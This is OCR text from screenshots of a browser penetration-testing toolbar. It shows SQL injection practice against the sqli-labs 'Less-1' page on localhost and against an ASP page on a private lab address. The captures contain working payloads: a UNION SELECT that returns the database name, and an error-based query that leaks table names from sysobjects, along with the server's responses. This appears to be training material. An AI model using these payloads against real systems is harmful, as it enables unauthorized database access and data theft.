 Less-1 **Error Based- String...
Less-30
127.0.0.1/sql/Less-1/?id=-
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/sql/Less-1/?id=-
拖拽上传
Split URL
Execute
' union select 1,2,database()--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:security
主页 xin1 AD2008 ms17010 2003 SP2 EE--Web Training SQLSERVER DOMAINwin10 vc+av
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
http://192.16...nfo%27)--%27
192.168.149.199:8002/index.asp?id=1' and 1=(select top 1 name from sysobjects where xtype='u' and name !='
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.149.199:8002/index.asp?id=1' and 1=(select top 1 name from sysobjects where xtype='u' and name
!='
Split URL
Execute
info')--'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
微信号: HackRead
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'referers' 转换成数据类型 int 时失败。